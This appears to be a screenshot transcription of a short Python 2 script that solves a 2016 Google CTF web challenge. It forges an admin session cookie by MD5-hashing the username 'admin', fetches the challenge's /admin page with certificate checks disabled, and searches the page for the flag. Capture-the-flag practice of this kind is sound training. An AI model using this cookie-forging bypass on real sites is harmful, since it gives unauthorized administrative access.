 ~/googlectf/ernst_echidna_COMPLETE/get_flag.py - Sublime Text (UNREGISTERED)
En
11:24 AM
get_flag.py
4 # @Date:   2016-05-01 11:21:23
5 # @Last Modified by:   john
6 # @Last Modified time: 2016-05-01 11:24:16
7
8 import requests
9 import hashlib
10 import re
11
12 username = 'admin'
13 md5 = hashlib.md5()
14 md5.update(username)
15 md5_hash = md5.hexdigest()
16
17 s = requests.Session()
18 s.cookies.update({'md5-hash':md5_hash})
19 r = s.get('https://ernst-echidna.ctfcompetition.com/admin', verify=False)
20 content = r.text
21
22 matched = re.search(r'CTF{.*}', content)
23 if matched:
24     print matched.groups()
Line 21, Column 1; Build finished
Tab Size: 4
Python